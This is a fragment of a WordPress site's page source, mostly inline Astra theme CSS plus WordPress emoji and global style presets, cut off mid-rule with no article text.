(max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { 